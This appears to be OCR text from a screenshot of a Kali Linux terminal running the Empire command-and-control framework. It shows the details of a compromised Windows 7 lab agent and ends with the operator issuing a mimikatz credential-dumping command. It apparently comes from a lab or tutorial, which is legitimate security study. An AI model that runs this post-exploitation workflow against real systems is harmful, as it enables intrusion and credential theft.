 Applications Places Terminal Tue 12:06 1
root@kali: ~/Empire
File Edit View Search Terminal Help
hostname IE8WIN7
id 2
delay 5
username IE8Win7\IEUser
kill_date
parent None
process_name powershell
listener http
process_id 3296
profile /admin/get.php,/news.php,/login/process.php|Mozilla/5.0 (Windows
NT
6.1; WOW64; Trident/7.0; rv:11.0) like Gecko
os_details Microsoft Windows 7 Enterprise
lost_limit 60
taskings None
name AdminAgent
language powershell
external_ip 192.168.0.113
session_id 7RGFUZBX
lastseen_time 2017-08-01 12:06:18
language_version 2
high_integrity 1
(Empire: AdminAgent) > mimikatz